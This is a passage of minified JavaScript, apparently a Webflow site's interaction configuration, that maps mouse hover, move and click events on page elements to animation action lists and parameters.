"",duration:0,actionListId:"a-157",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1068"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|52ae10c6-4a2d-b012-86c9-3e979ad07475",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|52ae10c6-4a2d-b012-86c9-3e979ad07475",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193ac4d3469},"e-1068":{id:"e-1068",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-158",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1067"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|52ae10c6-4a2d-b012-86c9-3e979ad07475",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|52ae10c6-4a2d-b012-86c9-3e979ad07475",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193ac4d346d},"e-1071":{id:"e-1071",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1072"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|2f2a0adb-c424-6166-56e2-8b97894131a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|2f2a0adb-c424-6166-56e2-8b97894131a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193b7fbf15a},"e-1072":{id:"e-1072",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1071"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|2f2a0adb-c424-6166-56e2-8b97894131a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|2f2a0adb-c424-6166-56e2-8b97894131a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193b7fbf15a},"e-1743":{id:"e-1743",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3afde",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3afde",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:59,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:59,restingState:50}],createdOn:0x193d148cefc},"e-1744":{id:"e-1744",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1745"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b01c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b01c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1745":{id:"e-1745",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1744"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b01c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b01c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1746":{id:"e-1746",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b021",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b021",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193d148cefc},"e-1747":{id:"e-1747",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1748"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b035",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b035",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1748":{id:"e-1748",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1747"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b035",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b035",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1751":{id:"e-1751",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b046",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b046",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193d148cefc},"e-1752":{id:"e-1752",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1753"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b058",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b058",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1753":{id:"e-1753",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1752"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b058",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b058",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1754":{id:"e-1754",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1755"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1755":{id:"e-1755",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1754"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1756":{id:"e-1756",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1757"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b074",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b074",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1757":{id:"e-1757",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1756"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b074",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b074",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1760":{id:"e-1760",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b087",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b087",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193d148cefc},"e-1761":{id:"e-1761",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1762"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1762":{id:"e-1762",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1761"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1765":{id:"e-1765",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1766"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1766":{id:"e-1766",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1765"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1787":{id:"e-1787",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b168",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b168",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193d148cefc},"e-1788":{id:"e-1788",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-157",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2915"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b168",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b168",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1789":{id:"e-1789",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-158",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2916"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b168",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b168",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1790":{id:"e-1790",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1791"}},mediaQueries:["main","medium","small","tiny"],target:{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b3f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b3f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d16a0541},"e-1791":{id:"e-1791",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1790"}},mediaQueries:["main","medium","small","tiny"],target:{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b3f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b3f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d16a0541},"e-1792":{id:"e-1792",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1793"}},mediaQueries:["main","medium","small","tiny"],target:{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b48",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b48",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d16a0541},"e-1793":{id:"e-1793",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1792"}},mediaQueries:["main","medium","small","tiny"],target:{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b48",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b48",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d16a0541},"e-1794":{id:"e-1794",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1795"}},mediaQueries:["main","medium","small","tiny"],target:{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b4a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b4a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d16a0541},"e-1795":{id:"e-1795",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1794"}},mediaQueries:["main","medium","small","tiny"],target:{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b4a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b4a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d16a0541},"e-1630":{id:"e-1630",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-169",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1631"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|c261b089-192c-f018-72cc-1eddcbf326aa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|c261b089-192c-f018-72cc-1eddcbf326aa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193b1dca50e},"e-1631":{id:"e-1631",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-170",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1630"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|c261b089-192c-f018-72cc-1eddcbf326aa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|c261b089-192c-f018-72cc-1eddcbf326aa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193b1dca516},"e-1796":{id:"e-1796",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-169",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1633"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|978b0541-694d-737e-504c-81a523f1d5dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|978b0541-694d-737e-504c-81a523f1d5dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193b1ec210d},"e-1633":{id:"e-1633",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-170",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1796"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|978b0541-694d-737e-504c-81a523f1d5dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|978b0541-694d-737e-504c-81a523f1d5dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193b1ec210f},"e-1797":{id:"e-1797",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1798"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0b7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0b7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d1cf60cc},"e-1798":{id:"e-1798",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1797"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0b7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0b7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d1cf60d0},"e-1851":{id:"e-1851",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1852"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|3475b60c-4ae3-4ccf-fd26-71b67a2d63c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|3475b60c-4ae3-4ccf-fd26-71b67a2d63c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d1772f4},"e-1852":{id:"e-1852",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1851"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|3475b60c-4ae3-4ccf-fd26-71b67a2d63c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|3475b60c-4ae3-4ccf-fd26-71b67a2d63c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d1772f4},"e-1871":{id:"e-1871",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1872"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1872":{id:"e-1872",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1871"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1881":{id:"e-1881",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0